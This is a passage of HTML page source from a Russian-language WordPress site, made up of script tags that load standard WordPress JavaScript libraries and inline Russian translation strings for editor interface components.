} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Could not get a valid response from the server.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430."],"Unable to connect. Please check your Internet connection.":["\u041d\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fitness-tovar.ru/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fa63ac137b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fitness-tovar.ru/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Tilde":["\u0422\u0438\u043b\u044c\u0434\u0430"],"Backtick":["\u041a\u0430\u0432\u044b\u0447\u043a\u0430"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u044f\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%s applied.":["\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u043e: %s."],"%s removed.":["%s \u0443\u0434\u0430\u043b\u0451\u043d."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"December":["\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"November":["\u041d\u043e\u044f\u0431\u0440\u044c"],"October":["\u041e\u043a\u0442\u044f\u0431\u0440\u044c"],"September":["\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c"],"August":["\u0410\u0432\u0433\u0443\u0441\u0442"],"July":["\u0418\u044e\u043b\u044c"],"June":["\u0418\u044e\u043d\u044c"],"May":["\u041c\u0430\u0439"],"April":["\u0410\u043f\u0440\u0435\u043b\u044c"],"March":["\u041c\u0430\u0440\u0442"],"February":["\u0424\u0435\u0432\u0440\u0430\u043b\u044c"],"January":["\u042f\u043d\u0432\u0430\u0440\u044c"],"Optional":["\u041e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e"],"%s, selected":["%s, \u0432\u044b\u0431\u0440\u0430\u043d\u043e"],"Go to the Previous Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Go to the Next Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Today, %s":["\u0421\u0435\u0433\u043e\u0434\u043d\u044f, %s"],"Date range calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0430 \u0434\u0430\u0442"],"Date calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0430\u0442"],"input control\u0004Show %s":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%1$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%3$s\u00bb."],"%d item selected":["\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d"],"Select AM or PM":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f: \u0434\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0434\u043d\u044f"],"Select an item":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"No items found":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"Remove color: %s":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442: %s"],"authors\u0004All":["\u0412\u0441\u0435"],"categories\u0004All":["\u0412\u0441\u0435"],"Edit: %s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c: %s"],"Left and right sides":["\u041b\u0435\u0432\u0430\u044f \u0438 \u043f\u0440\u0430\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u0438"],"Top and bottom sides":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u0438 \u043d\u0438\u0436\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438"],"Right side":["\u041f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Left side":["\u041b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Bottom side":["\u041d\u0438\u0436\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Top side":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Large viewport largest dimension (lvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmax)"],"Small viewport largest dimension (svmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmax)"],"Dynamic viewport largest dimension (dvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvi)"],"Dynamic viewport height (dvh)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvh)"],"Dynamic viewport width (dvw)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvw)"],"Large viewport smallest dimension (lvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmin)"],"Large viewport width or height (lvb)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvb)"],"Large viewport width or height (lvi)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvi)"],"Large viewport height (lvh)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvh)"],"Large viewport width (lvw)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvw)"],"Small viewport smallest dimension (svmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmin)"],"Small viewport width or height (svb)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svb)"],"Viewport smallest size in the block direction (svb)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0431\u043b\u043e\u043a\u0430 (svb)"],"Small viewport width or height (svi)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svi)"],"Viewport smallest size in the inline direction (svi)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 (svi)"],"Small viewport height (svh)":["\u041c\u0430\u043b\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svh)"],"Small viewport width (svw)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svw)"],"No color selected":["\u0426\u0432\u0435\u0442 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"],"Required":["\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"],"Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Error notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435"],"Information notice":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Warning notice":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Focal point top position":["\u0412\u0435\u0440\u0445\u043d\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Focal point left position":["\u041b\u0435\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Scrollable section":["\u041f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Extra Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Show details":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Decrement":["\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u0435"],"Increment":["\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435"],"All options reset":["\u0421\u0431\u0440\u043e\u0441 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432"],"All options are currently hidden":["\u0412\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u043a\u0440\u044b\u0442\u044b"],"%s is now visible":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0432\u0438\u0434\u0435\u043d"],"%s hidden and reset to default":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0441\u043a\u0440\u044b\u0442 \u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d"],"%s reset to default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["\u0421\u0431\u0440\u043e\u0441"],"%1$s. Selected":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e"],"%1$s. Selected. There is %2$d event":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d","%1$s. 